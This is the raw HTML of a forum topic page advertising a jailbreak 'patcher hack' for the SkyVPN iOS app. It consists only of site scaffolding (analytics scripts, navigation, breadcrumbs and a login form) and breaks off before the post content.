

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/
body_size: 24056
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/2803-skyvpn-1631484-3-patcher-hack/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">SkyVPN 1.6.31.484 +3 patcher hack - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="SkyVPN 1.6.31.484 +3 patcher hack">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/">
				
			
		
	
		
			
				
					<meta name="description" content="SkyVPN- Super Unlimited Proxy By Sentry Secure Communication v1.6.28.470com.skyvpn.app Requires: iOS 9.0 or later. Price: Free Updated: 2019-08-06T03:51:31Z This patcher was made for Uncover jb may not work on sileo jb and chimera jb. i can not test it out on the other jb as I am on Uncover jb on...">
				
			
		
	
		
			
				
					<meta property="og:description" content="SkyVPN- Super Unlimited Proxy By Sentry Secure Communication v1.6.28.470com.skyvpn.app Requires: iOS 9.0 or later. Price: Free Updated: 2019-08-06T03:51:31Z This patcher was made for Uncover jb may not work on sileo jb and chimera jb. i can not test it out on the other jb as I am on Uncover jb on...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2020-04-07T10:41:15Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="1.6.31.484, hack, patcher, skyvpn">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="2803"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">SkyVPN 1.6.31.484 +3 patcher hack</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="13d113b582b7da4b76bc05a79c7b077f">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODAzLXNreXZwbi0xNjMxNDg0LTMtcGF0Y2hlci1oYWNrLw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">SkyVPN 1.6.31.484 +3 patcher hack</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
